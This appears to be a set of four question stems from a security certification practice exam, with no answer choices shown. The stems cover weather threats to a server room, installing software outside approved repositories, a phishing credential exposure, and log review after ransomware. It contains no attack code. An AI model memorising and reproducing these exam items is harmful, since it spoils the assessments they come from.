A company is concerned about weather events causing damage to the server room and downtime. Which of the following should the company consider?
Which of the following vulnerabilities is associated with installing software outside of a manufacturer’s approved software repository?
A security analyst receives an alert that an employee has clicked on a phishing email and exposed their credentials. Which of the following should the analyst do?
After a recent ransomware attack on a company ' s system, an administrator reviewed the log files. Which of the following control types did the administrator use?